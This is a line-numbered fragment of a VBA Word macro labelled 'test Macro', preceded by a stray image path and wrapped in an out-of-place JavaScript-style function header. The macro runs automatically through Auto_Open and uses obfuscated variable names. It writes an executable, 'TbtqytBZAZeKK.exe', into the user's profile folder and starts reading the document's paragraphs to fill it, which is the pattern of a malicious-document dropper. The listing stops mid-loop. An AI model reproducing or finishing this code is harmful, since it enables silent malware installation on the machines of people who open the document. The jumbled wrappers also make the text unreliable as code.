 2 * test Macro
3 */
4 function test()
5 {
6 Sub Auto_Open()
7 Qykun12
8 End Sub
9
10 Sub Qykun12()
11 Dim Qykun7 As Integer
12 Dim Qykun1 As String
13 Dim Qykun2 As String
14 Dim Qykun3 As Integer
15 Dim Qykun4 As Paragraph
16 Dim Qykun8 As Integer
17 Dim Qykun9 As Boolean
18 Dim Qykun5 As Integer
19 Dim Qykun11 As String
20 Dim Qykun6 As Byte
21 Dim Tflltjptfz as String
22 Tflltjptfz = "Tflltjptfz"
23 Qykun1 = "TbtqytBZAZeKK.exe"
24 Qykun2 = Environ("USERPROFILE")
25 ChDrive (Qykun2)
26 ChDir (Qykun2)
27 Qykun3 = FreeFile()
28 Open Qykun1 For Binary As Qykun3
29 For Each Qykun4 in ActiveDocument.Paragraphs
30 DoEvents